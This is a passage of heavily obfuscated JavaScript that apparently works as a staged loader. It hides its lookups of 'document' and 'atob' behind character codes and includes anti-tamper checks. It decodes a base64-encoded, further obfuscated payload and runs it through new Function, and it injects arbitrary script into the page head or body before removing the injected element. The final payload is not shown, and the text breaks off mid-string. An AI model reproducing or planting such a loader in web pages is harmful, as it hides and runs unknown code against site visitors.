V[(ai(0xa71,'!Hxv'))+'p'](R[ai(0x52d,'nuzQ')]);return!X[ai(0x9cd,'&Die')](O);};return L[ah(0x59e,'mYWO')](W);});continue;}break;}}function u(z){var aj=Z,E=d[aj(0x417,'ur1Z')](j),F;E&&((F=E[aj(0x822,'eXq8')+aj(0x514,'rVn3')+aj(0x36d,'z%FA')](d[aj(0xf9,'^Ybp')]))[aj(0x564,'NJKW')]=d[aj(0x9c2,'z%FA')],F[aj(0x928,'wFh(')+aj(0xb4f,'DsNa')+'t']=z,(E[aj(0x19b,'qJnH')]||E[aj(0xbdf,')yH(')]||E[aj(0x13e,'u81W')+aj(0xb50,']nI^')+aj(0x3c8,'c%h5')])[aj(0x4be,'Csp3')+aj(0x892,')yH(')+'d'](F),F[aj(0xbe7,'XiUq')+'e']());}function v(){var ak=Z,z,E=d[ak(0x71f,'XiUq')](g,d[ak(0x551,'h&Fm')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),F,H,H;E&&(F=d[ak(0x7ed,'tlj%')],H=new RegExp(d[ak(0x622,'^Ybp')],'g'),(H=E[F[ak(0x174,'wTX]')+'ce'](H,'')])&&H[ak(0x71c,'87uZ')+ak(0x6fe,'Bo0E')][ak(0x4ba,'R8Oj')+ak(0x387,'X*2i')+'d'](H));}try{var w,x,y;d[Z(0x270,'jrX)')](s)||(d[Z(0x7b7,'u81W')](v),d[Z(0x7fa,'9oJk')](0x1,d[Z(0x57f,'X*2i')](h,0x1,w=0x4))||d[Z(0xa9f,'GEm3')](u,d[Z(0x16f,'rVn3')](d[Z(0x758,'&5c^')]('(',new Function((function(){var _0x4674006=function(){var _0x3832219c=['sNLRCLnPz3DLrfeYtKn3BK4XCdftq2nWsZbVB01iz3Lz','mfPguKXzuZLyvdfJBKXdzfHorxbRu0rODMvhutrImKPW','q2m2y21wmgrysNvjrei0tvr0ovLUsMXzv3m3zLGWB2r5','r1jkverREuP5D25wEMqXwwXJmfzTuLnrmNrcsNL3BMfv','BtrNyxP0ou8ZwMHJAujVufDAmwjTtJbHvZL1s0D3C2jt','z3DLrff3t0n3BG','wKv3ngiZCg5IvZL2sNL3BMvftNzIse50yxPAAvuYDeXH','u3H4ufDsyLztz3DLrfeXt0n3BLCZBeDoEwnWwfnOAwrh','mhqZwMTgAvLty3nkmwrqtdjovMjxodnwELi0wtfsAeP5','zeTirxnzwePUzfCXBgjUuNPlvhr5wLHsmwnTngDJEJf1','rxnkmxb5vtbbBKTtDeTlrei0txPwAeXdzejorMHHsNLR','wxnkm1zwuuvvBKTtDeTlrei0tw1rmKXdzg1lv1eYsNLR','Dgf6sLHov1vUtenKwe5wsMTsmhbzytfKuLPty3nkm0ze','muzwELzLqW','AwD3zurnm01dD25wmeP2yKnJCeSWB29nsgCWtNPRC0P6','uw5wmK1gyZnHvwTUtenKmwnxEgTuvwHztLnJC0OXyZjw','B2jQzwn0','mte3mtn5r0jIuKy','t2rRrLHvv2XzsNL3BMjusMfArxD4tJjovvz5y3nkmwmZ','EK5ez3nkEvjkuNPnBKTtDeTlrei0tKrfD0Xdzg9nm0jn','AwD3zuroAu9dD25xBKPuuunJCfHumuTlrei0twPKBuXd','nwTwrgH2yxLJC0OXzffrBu5uzfrRDLPgy25mq2rQt0D0','u2LND2veuxHoq3DUvZbcmvD5y3blmg9VtuHNEvPhwxnk','vxLJCeSWB29nsgD5tLrNC0OXuM9vm1fUs1n0s0TeqJro','D25wEMreuKHnngeXvKjzu2nZsJj4t2vhuKLIv3rAyw5f','tuOXmg9HEwS3zLn4CfD5zhDJBtKWyJnsnwnhvw5yvNnU','ELfysKPkEwTYu2LND2vettfoAxDUvJbkDMjdy3blmg9V','u2nUtZjADMnPAdjzweLNyKqWD2veqxnIu3H1teC4ou1i','vuP2yJj4BfLxng9MBw9Ws1HkBgrivNLIAujXtZnkBgri','teHfC2n5EdjmsgnZzun4nuXiB3nru3HdtevnCguZsMXK','C0OWmxvKr3DUs1n0s0TeqJrorfv3tenKs2qWA2PkEwTY','revUtenKwfqXzeDIvK52vuvwAeP5D25zmdeYwLzKuK1f','BuzZt25sB2fytxnsEJfTzfC1AMrhBhzIAwDWztnAAgnP','C0OXrwXLrwTUs1n0s0TeqJrnAK14tenKAwngmgPkEwTY','sgC0tNPjmK5ewtnArNnUv2XKD1vwrJjkmtfIwMWWovL6','uwfhuLjrmJLlsNL3BLPfzenzmhrHu0DNBKXdzezIvZLp','me5dD25Hre53venJCeSWB29nsgD6wLDvC0OZvLzrrvvU','uvrswvDPy3blmg9VtuHNEu5QvxnkmMHAuM1VBKTtDeTl','rK1UtenKwfvvsMTuru5YwMXKuK4YuKPwEwnZsJjNEKWY','DeTlrei0ttjznuXdzfbHv3rpsNLRCLnPz3DLrePTtLn3','s0TeqJrorgHPtenKEMndvLrkEwTYsJnrBKXhtMjtAwD3','nZe4mJm1rxf5DNr4','tfz5y3nkmwrqyuDsvLuYouHAvK52yxLJC0OXzfbIr05n','sZbVB01iz3Por1vZsJbOsvHwuw5lu3rls0rcne16txLm','wM5kA2nty3nkmfy0u0zWwe4Wow1kExDUvNPKAgnwyZnu','sNLSzfbxwJfIBu4WyvC5DuTiqxnJu3H6s1H0EvPyuJfJ','tLm5A1mYvKrtwgHSyuDovfLty3nkmfzeytj4CLDUBgfk','Ee0YCeLKwevUtenKwe5erNbsAMHYvtfJme9dy3nkmfju','wLyWC1D6qJrzu3D3zurJELHtEgjnsgC0tercne5htMrm','tNjKmLPeyJnorvz5y3nkmwmZtvD4DLLSAhzkExDUvJa5','tenJmLzxsMHkEwTYu2LND2vetM1nq3DUyuHSDvf5y3bl','vvzWA1vQAhzoq2nZsJfJme5vwNDtrfzHsNL3BLjxmxjr','y3nkmeu0yxPArwrUCfDwmdLivtnODgiZsLHoBwHRvLHf','A3jtAwD3zurjEvLtD25umMXYvgLJCeSWB29nsgD6wwPb','uK9uwfzmvJffD0P5D25sBuuZwta5Dgf6vNrJu2nZsJj0','wtaXBu5usNnsEwnZsJnWBK1wvLHorMnUtenKwfvQtMTs','zvv3BKXdzdjvmJLxvJa5A1KXsMHvEwnZsJfKuMfUzevp','ntjJsefru3y','s0TeqJrnBvf6tenJBuL6zZnkEwXKs0CWC2fSDeTlrei0','sgD6wxPRC0OWA3fvrNnUs1n0s0TeqJrnAKjRtenKuKPy','sgD6tLrnC0OWrtbxrM9Us1n0s0TeqJrnBvzRtenKAwng','qMTvvu52vvnJC0OZBdrnmK5ozg5sA1nhrw5mq2rytJjs','wfvyrK9IvZf2t0HWweP5D25AEKO0wtaXBu1vvw5mq2ry','r3rfyLzJBKXdzhnvmNrQytfoDLziuLHkExDUvNPrD2nh','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','wKvOweP5D25rvu5Yzg05tLfTtKTsEwnZsJnomwjTvLHo','BwHQvti4BKXdzfHoAMX6y3POCK5gyZjvEwnZsJbgrgj6','u3rls0rcne16rxDmq2m1venfD0P5A3jtAwD3zurgA01P','mJK4mdu0u0vzCKXp','z3DLre5QwKn3BG','t1C5sKPty3blmg9VtuHNEvKYsxnkmJLjv20WBKTtDeTl','q2m1venfD0P5A3jtAwD3zurkAu9dD25LA0fXwKnJCeSW','sNHAmwrqtunJCW','tLC1q1z6y3DkExDUzhPODMjyqKrImvPgvti5twvQAhjA','svHwuw5lvJa5wM5wDvKZuNbImJrVy0n4EeTyDhLAwfiX','u2GYtercne1xrxblvhq5s1n4EfbxnwXKEujtwLDKrMvi','ExDUzgPkmfHPy3blmg9VtuHNEu9uvxnkmuvSzuvRBKTt','zeDOyKOZsNzKvZvRsJeWB1rxrJbHrNnUy21gDvPhoxrk','wwPprgnUs1yWovnPz3DLreL3wML3BLjdAg9uu2nWs3LK','z3DLrfeZtwL3BKPfBeHnEwnWsZbVB01iz3PnBvfZsJfs','CeSXww9nsgCWtLDzC0OZtNDkvK1Us1yWB01iz3Dlu3D3','owHmsefWvZfvB01iz3LorevZsJbWm1nttw5lvJbVsNOW','mdLJvhq5teDoyLnPz3DLrff6tLn3BMnetKzsAwnWwfqX','mfjjsNL3BLyWovDArKK0yJaXwfvyCdbkExDUvJfcD1KW','uvzTuKXIv3rgvJfcr1PgsKHkExDUyLCXCK5iwMfuBvjv','y2vesxDlBJbUtZmWn2fwC25JseP2zeC5mgvyqMXkmtfI','meXdzevlr2HosNLRCLnPz3DLre5TwML3BK55wMfwq2nW','v05ksNLRCLnPz3DLrfeXtKn3BLPQrLPAq2nWsZbVB01i','z3LAvgnZsJbzBwjwqw5lu3rls0rcne1TtMHmq2rhsM0X','AMSZtenKrMrfuLrkEwXKs0DJC1PgDfLlrei0twPsAeXd','u3nUwtjvBLHtAhHmq2nUs1yWn2ntww1lrZvSzhLcEeTe','q2nWsZbVB01iz3PoAK1ZsJnwvLffvw5lu3rls0rcne1T','EgvQBMG','tKrNmeXdzg9nm0jnsNLRCLnPz3DLrfeYtun3BK55wMfw','vgj6qJrJu2nZsJbwngvhtLrnmePRvdjfBKXdzg9HsfjR','sJjsmwrTuLHvvwrosNL3BLyXsLDArxruyJb0ALeYohDk','vgHSu2POsuP5D25Lr1OYvvzJmveYvw5mq2rytKroA1n6','rZLruwTJBKXdzfHvr2HQu0vSD1KWBg1Jr05kvgTAALzQ','wfzZBMeXAfPsmvPzsJeWovPUvNvzm1jWyJi0B2fPBdDA','EdrnAMq4weHNEu1SmhvlmxrJzurjm2zgEdrnAKPKt3O5','vKnKzfbtrwHxmta3zLHAAgnPqMXqvJH3zurNm01Qwtbo','nJC5nZGZqu11D0nl','EMfwqw5mq2rPwNPoA1rRmxnzmuPisNL3BLz6uxDuBxbl','zeTuDdLKBuz5suDVC2f5EhnmrZbZyNOXDvPyy2DvBvzU','BLnUrLLkExDUuwPODMnwzffHr05kwvCWBKXdzfHvBMHQ','s0TeqJrnmKPQtenKvwfgtJbkEwTYu2LND2vettjzAxDU','Edvlwhr5wLHsmwnTngDJq2H4teHnC2rPEdnmsgDZzvnR','AKLZsNLwt1P5vw5lu3rls0rcne16vtvmq2rhsM0XuuP5','AeP5A3jtAwD3zurrD05PD25oEvPHvKnJCeSWB29nsgD6','zfbpv3byvwTKALPirw5mq2rgzfHsALnStNjvsejOsNL3','refZsJf0nvjQy25lu3rls0rcne5estfmq2ryuw05C0P5','rei0tKrjEKXdzgLyvu5ksNLRCLnPz3DLrfeYwML3BLnx','qw5lu3rls0rcna','uxPAq3DUyZnbBfv5y3blmg9VtuHNEfPewxnkm0f6uLvz','D25Hr1jdwta1Dgf5DezsEwnZsJfJmvLuuJzArZfosNL3','mtaWngf4D0fAAq','BKXdzfHomu5SyJnKB1PgtKHkExDUvJfkD1PgrtrHmLiY','vM5kt2vftK1kmta5wM5wDvKZuNbImJrVywLSn2fxww9j','qwLMDLa','rei0txPkAuXdzgLyvu5ksNLRCLnPz3DLrfeZt0n3BLjy','wtnsCgiYng9Jq3H4teHnC2rPEdnlwhr5wLHsmwnTngDJ','CLnPz3DLreKXwLn3BLjyuKvvEwnWsZbVB01izZbprgTZ','mujxwtfsvgiZrM1ABLvUtenKEwjxDerHr2GWwtfgAeP5','rei0tw1nD0XdzfvHrK4WsNLSzeThuMjwu2D3zurnEe1P','AKPcvMLJCeSWB29nsgD5turjC0OXDdvsAMnUs1n0s0Te','nvrdrxDkEwTYu2LND2vettnnAxDUttbgEvnty3blmg9V','tMTou3DUvdjSCLrPy3blmg9VtuHNEvPQwxnkEMTXu3Lr','CeSWB29nsgD6tKrRC0OYouLxBtbUs1n0s0TeqJrnmLzT','s0DsyLzPz3DLre01txL3BLLvy21tu2nWwfnOmKXdzgfk','BMmYEhbzmLvUwfnNDe1iz3Llvhq5yKqXA1PxtNzAr1zw','q2nWwfqXBwrxnwPKr2X2yMLOD0XirxbLm0PSzeHwEwjP','sZbVB01iz3Pnr1vZsJbOsvHwuw5lu3rls0rcne1TsxHm','sfe5tuHND08ZutHnsgD4turbn2rdC3jlwhr1vZnszfby','vNPKnfPgtxPrBvjqwvDRBKXdzhjprZHYvNPsAvfwyZfo','u3HQvZbVB01izZbnAKvZsJbrB2ffmg5lvJa5wM5wDvKZ','tuHNEeTtvxDLrev3tun4DLbtAhzlmJvIzeyWCePuqJrn','u2LND2veutjAq3DUttbgEvnty3blmg9VtuHNELL6y3nk','ttroEwnWsZbVB01iz3Pnr1fZsJbKEfeXqw5lu3rls0rc','uw9zu3HPs1H0AfbxrxrnsgD4wtjvn2rTrNLjr005whPc','mKOXmdLLmZbZwhPcne9ey3LoALeYtJjsyKOWvKLtBMGZ','CZjHm1juyunJC0OYwNLHAKzytKDgEeP5D25wmuiXvg10','sJbwmfjgtw5lu3rls0rcne16sMXmq2rvyuzomeP5A3jt','CLjSzfbovZL4t0D0uvz6uJzvwhb4sNL3BLPuAhztwejz','CK5SyZbnq2nZsJjSvgiXsNnrmJHYytnfBKXdzdbpr3rn','tgLJCfCXvw9nsgD6wM1rC0OYsxHIBKfUs1yWB0P5y3bx','u2LND2vetxDoExDUyuHSDvf5y3blmg9VtuHNEK56vxnk','u2LND2vesxPAu3DUzwTbCvPdy3blmg9VtuHNEu5Qz3nk','B29nsgD5tvrnC0OWC3LLrNnUs1n0s0TeqJrnEKPOtenK','uNLJC0OXzfbJr1jtutj0vwqWBdvkExDUvNPAnK5RtNrH','mJf2uKDOvgiXtw5mq2r5wJi1Afz6uKXsu2nZsJfJm1Lx','sePgyLD0wwngy25mq2ryvvu1A1vhmxzwmwrttLvvBKXd','AgPmq2m1yJbRBeP5Bgrqv1jIvenND2vesxDoAxDUuJng','mwrdyJj3BKTtDeTlrei0tvDvnuXdzgLnvZv3sNLRCLnP','sJnoB2fxwJbkmtbVs1nRn2zxtMHKr05Vs0DrCguYrMjk','BLyXqLrov0zHy1zJBKXdzhLrmJLvvJfct1KWEhPtEwnZ','wxDmq2rTtvzSA0P5A3jtAwD3zurrme15D25ImgHHyLnJ','ELPuy3nkEvLQt0rJBKTtDeTlrei0tKrsAKXdzgLJrJbQ','vK1IBgmYuxLJC0OXyZnvmhrYttbWA1uZrw5mq2ryvurs','quP5A3jtAwD3zurjEvPPD25tu3brv3LJCeSWB29nsgCW','nJm2ntiXrwPjsKzq','Be1jvefUs1n0s0TeqJrore0WtenJA1nvy3PkEwTYu2LN','ExDUuw0XDLrwyZnHv0z5vNLJC0OYEhLsBu5wu2PSv0P5','u0TeqJrorfzStenJBuL6zZnkEwTYvwLND2veutrAAxDU','uNLJC0OYBhrHmdLTt0C5wMvxrw5mq2ryvuHOALrxsNrn','Evnty3blmg9VtuHNEu1xsxnkmdf1zeD3BKTtDeTlrei0','ALuYmxjpvMrrvM1st2nty3nkmwrtu21su1eYodnwmujj','sxnsAJeYvZfnBW','mwnTAfHkExDUytjrmwfgzfjAv2nUtenKwe5iqMPwrgHY','mwmYyLrswfqXwMTtrgH2zwLJC0OYnwHnmK5uww5Au0P5','yxbWBhK','AhzuvMrrttjsuLn6rMXkExDUvJfkrvvUtNrHmNH1vNLJ','z3DLre5OwLn3BG','ruTewfy','tfHWqKXwCgrmmMnZwM5wDvKZuNbImJrVzgLSn2rTrNLj','tvC0EgeXy25mq2rytJbsAMrStNznsgXysNL3BMjvBg1H','u3bmsKnJCeSWB29nsgD6wMPzC0OYsMrrmgTUs1n0s0Te','tvzgyZjIvefUtenKwe5fovLwEMrVwKu1rgf5og5mq2rZ','D3zKA05YvLzJme9dy3nkmwmXtLvgEe9hoxnJBgnUtenK','tenJm1DUvKLkEwXKs1nzBwrSDfrlrei0twPREKXdzhPJ','B01iz3LArgDZsNPJBvDSuw5lu3rls0rcne5erxLmq2r6','AePkEwTYu2LND2vesMHpu3DUu0vOzfzdy3blmg9VtuHN','mhbLmK5OyZjvBK1dyZzKBhrts0rcne5ertnmq2ryuw05','zfHomvPQvuzoDMjftxPIu2nZsJfJmvLRmtjprZH5yZjf','zurjmLPPD25pvxDOtunJCeSWB29nsgCWttjjC0OYwxLr','re0ZtxL3BLn6sJrxEwnWsZbVB01iz3PzEKLZsNPStuLu','DgTJBKvUtenKwe5hAgTtvMXnzfzKufLty3nkmwmXy1HS','AhzHvMrsuw1otgrgy25mq2ryvvHOALvUsJvJr1zysNL3','sMrrmgTUs1n0s0TeqJrnmKzQtenKD00WvKDkEwTYu2LN','CdzsEwnZsJjAva','tMTuBuvUtenKwa','zfHvrLPRu0voCG','ne16zZfmq2r2u0zWDeP5A3jtAwD3zurnmvLPD25pvZLk','ztnAAgnPqLjqvxC3y21wmgrysNvjr1jIvvnND2veutbn','mK0XtenKsLPxtKPkEwTYu2LND2vestrnq3DUzfyXwLDd','zgOXC1D5zhnAvZvUzeDNBLHuDdfqsfK3zfnZCKTyDhLl','BhbAAwGYvZfjB01iz3PorffZsJa5CgeWng5lvJbVzuz0','B01izZbpr1vZsJnbELjvww5lu3rls0rcne1Qttvmq2rP','A3nLAxHctevjC1f5AZDMu3HQvZbVB01iz3LzvfLZsJbO','D2verMTpu3DUyuzSr2fPy3blmg9VtuHNEvL6rxnkEvzp','yKvnngf6tLHovwnUtenKwe5xBeLwEMrxwKzwrgeZqw5m','AMXPvNLJC0OXzfnuBu5lt0C5sgnfEfbkExDUuw1Kvvrw','BLOWEgfzmuiXtLC0BKXdzhfHrLPQuJjOmLz5y3nkm3bi','D2vettfnAxDUwwWXrfnty3blmg9VtuHNEu9uA3nkmfLT','mJLRwLnKzeTeqJrABvLTyLq0k0TdmhDLreLXyKnzD2ve','q2nZsJfKu1fTtLjKweP4yJnfBKXdzgPrmJLZy0vOv1KW','vM5Kr1juvNLJC0OYDdrLr1jwutj0C1Phrw5mq2reutj0','z3PzBuLZsJfJBu1TA25lu3rls0rcne16qtfmq2nRu1vJ','uNnkEwTYu2LND2vetxHoAxDUvfC1mgjdy3blmg9VtuHN','D2vettbnq3DUtJfWmvndy3blEwHls0rcne0Yttrmq2rg','nZy0odnXqvLesuG','n2j6mg9IExr1vZnszeSYmwjkmK5VwvHkrgiYuMXrwffU','mK9dy3nkmJKZy0Dss1PTAgPuBgnUtenKwfqYEgTsmu5Y','ttjssu9hDhrJBLjOsNL3BLz6zdrzmgH0ytbAwfvQzgTu','qNDlm0u3zLn4ALCWB29nsgD6wwPnC0OYrKHkA2TUs1yW','BwrxnwPKr2X2yMLcB0TiqxbLm1POy2LcvLbvB3nJvdf1','yJfKwe4Xze9rwevUtenKwfvTAgTwru52tvDKDgiYmg5m','EwTYu2LND2veuxPnq3DUuKroB05dy3blmg9VtuHNEu1u','r3ryvwPNBKXdzfHvv2HRu0voDMnxAhrImM9UtenKwfvS','utDMv1P2y2LOmfbuqJrnrhqWuercne1uqxDpm1fYs3LS','sNLRCLnPz3DLre0ZwLn3BKPvnw5ku2nWsZbVB01iz3HA','zfHoshbyzeCXCMvSyZfpq2nZsJfKuMfhuKLpr3rtzwXS','sgCWtKrNC0OWA3fvrNnUs1n0s0TeqJrnAKv5tenKywnS','v1vUtenKnvuYowLwmuzRwtaXEfv5y3nkmJvOtdjotvz6','EKX5y3nzmxrls0rcne5etMPmq2rPwfvosKP5Bgrqvw9V','AvLty3blu3nUy0nKzeTfvMjwq2D3zuroALPPD25pu3bm','u3DUzgPkmfHPy3blmg9VtuHNEu16txnkmgTXvuzZBKTt','mgfhBhPxEwrfyJnKtvrTC25yvNnUy0HwEMfdzgrlrtfO','t1DvC0OXrwXLrwTUs1n0s0TeqJrnAMHPtenKruThAe5k','sgD5ttjfC0OWD3DuBtHUs1n0s0TeqJrnAMD6tenKtMjU','AK5RtenKAvHvtKPkEwTYu2LND2verMXoExDUu3PknfD5','C0OZwLrIm0zytLrOBLeXy25mq2q1vti5wfyXsJbzmhr4','D25AAwXRtMLJCfHtAgTxmvvVtuHNELPQy3nkmLL4v1Dr','BKjRvtjKu1PgwKrImdbUtenKwfvyCeHLvZfYzdjWseP5','zg9LvZvesNLRCLnPz3DLrezStML3BLreqK9IEwnWs3LK','s0TeqJrnAMn6tenJnuTRC2TkEwXKufDAmwjTtJbHvZL1','AuTxsNLAv0zYtZjwC2mYvwDzvNnUy0HwEMfdzgrlr0zI','Bvj2zhL4mLCXtw9nsgD6wLDfC0P6zgfKvwDUs1yWCfaZ','ne1TuxHmq2rju0yXvuP5A3jtAwD3zuroAu5PD25trwHK','vNPAsvPgyZfKu2nZsJnksvrTuKHJEMXUsNL3BLyWovvs','EhPxmhDVtuHNEK5htxnkmwnTtw1RBKTwmdLArNrns0rc','zfHorKf6wMTOnLv5y3nkmwrqy1zWEgnxwJrkExDUvNPw','wfr0mLLyswDsvdfftZjoDMjUuNbIBLzStZjoAgmYvw5o','ELLZsJjOwLjTB25lu3rls0rcne1QvxDmq2r1vKzcCKP5','BKXdzgXnm0jRu0zoCMnyqNHkExDUy0zSv1KXqJnuBu5j','mJq2mKjnELrbzq','BKPuyxL0C1z5y3nkmKK0yNPoD2jxowHAvMnUtenKwe5d','uLnJC0OYAgTwBu5ovfHsALzfy25mq2rytKrcAvz6wMfA','q2r5veDOALvfmhPArLjOsNL3BLLQAhjzm2rzvw1stLLt','mK50yJfkwe5urNrwELz0sNL3BMffnuTArwHeytfkDfLt','BKXeqJroq2XIvLnND2vetxDpq3DUt1v3Ae1dy3byu2DU','u3DUv25kvffdy3byu2G2tevfCe8ZmhnJmxrns0rcne5e','q3DUzfyXwLDdy3blmg9VtuHNme9esxnkEMnTv2XrBKTt','qLHorLjcsNL3BMfvBZfKBgmXt0rvBKXdzhvzwejQvevO','tercne5QvMrmrNn3zurrC01izZjArJbZv3Pcne15D3DL','mu52tw05vgj6sNnsEwnZsJfJmeWYuLfusfjRu0HsCeP5','vZbVB01iz3PAvfLZsJf0qwrwC25lvJa5u2LND2vesMPo','mvz5y3nkmwmWtJjovLuYCZjwmueZwKzAAeP5D25wmdLx','tenKrMrfuLrkEwTYu2LND2vestbpu3DUverct2j5y3bl','sNL3BMfftNzvvMmWywTwwe5fC25mq2rfvgTAALzTzfDA','D25ArgH2vg1NngiYuNDzu2nZsJjSAwnhuLvIvZLfyZfo','DvP5y3nzmxrls0rcne1TwM1mq2r1vKzcCKP5Bgrqv1OX','tJjzC0OYnvvvr3nUs1n0s0TeqJrnBvf3tenKBu1wBgTk','EgHJBwqXyLDwDwritxblwePSzeHwEwjPqNDxm2rKtZmX','wfqXBwrxnwPKr2X2yMLOD0XirxbLm0PSzeHwEwjPqNDq','ne1Qrtrmq2m1yJbRBeP5Bgrmse5IvenND2vesxDzAxDU','tMjtAwD3zurjmW','ounkExDUy2ToCK1xEg9sBu5qvNLJC0OXyZjnmK5it0C4','D25kAu00tNLJCeSWB29nsgD6tLrJC0OWuxPHrffUs1n0','wxnkmKL4yM5bBKTtDeTlrei0twPrmKXdzezKrvjusNLR','wta5vgeWsNfzu2nZsJfJmfiYrLHorxbRvLrOCMnPy3nk','y3HnvMmYy1rbBG','s2iZzfnzmuPisNL3BLz6y3Hlm0u0ytjwwe5Stw5mq2ry','C0OWoxbHmdrUs1n0s0TeqJrorfL4tenKAwngmgPkEwTY','q2nZsJjWvgeWsNjzBMXzsNL3BLz6uNbrBKiZwKDss1Lt','rZvjsNL3BMfftNjnv1P0yJjSnLz5y3nkmwmYuM1svLiW','Au00tNLJCfHtAenlvhq5tZnkBgrivNLIAuiYvZfnB01i','tvDnC0P6tKjJA2TUs1n0s0TeqJrnmKKXtenKr0PTmvfk','rdf1vZnszeXhnwjKrJa5yMX0DLHtEhvxmJLKufHbn2zy','u04YuLbvmJK0yurODMn5y3nkmJvuyxPOBLniCevkExDU','m2XMsuXwBa','z3LnmKLZsJbZEq','rei0txPKBuXdzgjrsfzIsNLSzeTiB3nru2S3zLn4ELCW','zurnD015D25xBKPuuunJCfHumuTlrei0tKrgAKXdzdzr','mgHjwfzrBKTtDeTlrei0ttjrm0XdyZnkBhbvsNLRCLnP'];var _0x3832219y=_0x3832219d;function _0x3832219d(a,b){a=a-0xbc;var c=_0x3832219c[a];if(_0x3832219d['ijUoCD']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3832219d['cRzXXz']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3832219d['gITNsT']={},_0x3832219d['ijUoCD']=!![];}var e=_0x3832219c[0x0],f=a+e,g=_0x3832219d['gITNsT'][f];if(g===undefined){var h=function(i){this['kUxNRm']=i,this['KgfgsE']=[0x1,0x0,0x0],this['gKsQyn']=function(){return'newState';},this['AzatnQ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kRLotO']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['YGjaAN']=function(){var i=new RegExp(this['AzatnQ']+this['kRLotO']),j=i['test'](this['gKsQyn']['toString']())?--this['KgfgsE'][0x1]:--this['KgfgsE'][0x0];return this['NbqvmH'](j);},h['prototype']['NbqvmH']=function(i){if(!Boolean(~i))return i;return this['kDtdxC'](this['kUxNRm']);},h['prototype']['kDtdxC']=function(j){for(var k=0x0,l=this['KgfgsE']['length'];k<l;k++){this['KgfgsE']['push'](Math['round'](Math['random']())),l=this['KgfgsE']['length'];}return j(this['KgfgsE'][0x0]);},new h(_0x3832219d)['YGjaAN'](),c=_0x3832219d['cRzXXz'](c),_0x3832219d['gITNsT'][f]=c;}else c=g;return c;}(function(a,b){var s=_0x3832219d;while(!![]){try{var c=-parseInt(s(0x157))*-parseInt(s(0x17f))+parseInt(s(0x1ab))+parseInt(s(0x16f))+-parseInt(s(0x18a))*-parseInt(s(0x153))+parseInt(s(0xfb))*parseInt(s(0x141))+parseInt(s(0xc9))+parseInt(s(0x11e))*-parseInt(s(0x1b9));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3832219c,0xaab86));var _0x3832219e=window;function _0x3832219f(c,d){var t=_0x3832219d,e={};e['xejnh']=function(i,j){return i===j;},e[t(0x1bc)]=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var u=_0x3832219d;if(k){var m=k[u(0xd3)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l={};l['EKDXV']=function(p,q){var v=_0x3832219d;return f[v(0x1a2)](p,q);},l['ISSYJ']='function',l['XcDRG']=function(p){return f['AifvP'](p);};var m=l,n=g(this,function(){var w=_0x3832219d,p=typeof window!=='undefined'?window:m[w(0xd6)](typeof process,w(0x156))&&typeof require===m['ISSYJ']&&typeof global==='object'?global:this,q=function(){var x=w,r=new p['RegExp'](x(0x186));return!r['test'](n);};return m['XcDRG'](q);});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3832219f(_0x3832219e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDg3MjY0NjdjPVsnVzZGZEdOe'+'GRVU29UJywnVzZyTXlTb2xCVycsJ1dQMD'+'dkSjBGJywnV09OY1J1NWljcScsJ1dPRmR'+'PQ2tlV1BsZElHJywnaHh0Y1AxdmonLCdX'+'UXlYcFNvK0FXJywnbGI3Y0xTazRxcScsJ'+'1c1bGRWZnRkUlNvVycsJ1c2S3ZXNUJkVj'+'hrZScsJ29HdGNQdGpNJywnc04zY0cxQmR'+_0x3832219y(0x170)+_0x3832219y(0xd8)+'Vc2RysnLCdlbW9FZHRlcScsJ2hDazd3WS'+'9kVXEnLCdXT0pkSVNreldPRmRVcScsJ1d'+_0x3832219y(0x19a)+'VycsJ3RjdGRJSERSJywnZzhvT2lkN2NQY'+'ScsJ1c3N2NLbWtlV09oZFZhJywnZVNrNX'+'lkM2RSYScsJ1dScGRQU2tHV1FOZE5hJyw'+_0x3832219y(0xf3)+'bGRWWVR3JywnVzZMTm5IejAnLCdCWjNkV'+'mNUdScsJ1dSVGJ5bWt3a2EnLCd3bWtiaX'+'dGY01hJywncENrdnBaS1knLCdXNEZkVWZ'+'0ZEhHeScsJ2VTb09XNzFsVzVXJywnV1Bm'+'MVdRNDBkYScsJ0VoSGRXN3lLJywnZlNrb'+'3JydGRLRycsJ2kwaGRNQ2swbGEnLCdXNH'+'VWVzZOZEpDa0cnLCdlQ29NVzRiRlc1eSc'+'sJ1dSYndXUU5jUG1vN1dSbGNWS3hkVEdX'+'anhHMCcsJ0JoM2NLdUpkSkcnLCdXN2ZGe'+'kNvQ0VHJywnV084R2VHcW8nLCdXNmY0d2'+'1rS1c1dScsJ1c2OWt4U29selcnLCdoOG9'+'DVzZqK1c1ZScsJ25Da29iYnorJywnV1JI'+'ZldQMEprYScsJ1c3VmRPMzNkVXNDJywnZ'+'llCY0owdGNOYScsJ2g4b3ZXNEhaVzQ0Jy'+'wnaWNSY0xk'+('UDQnLCdXTzhFYVhHbCcsJ1dSNDlrZGF2J'+'ywnQW1vaVc0OHFyVycsJ3dMRC9XNXFJJy'+'wnb1NvY2ZTb0pwcScsJ1dQeUZmYktsJyw'+'naE4zZE5NaGNPYScsJ2NLbGRNTjdjS1cn'+'LCd3MXBjT3VSZFNhJywnVzZLWVdRdGRJO'+'G9RJywnRUNrRGhlSmNPRycsJ1c3aVVXUX'+_0x3832219y(0x183)+'kTTFpNFdPRycsJ1c3eGNJ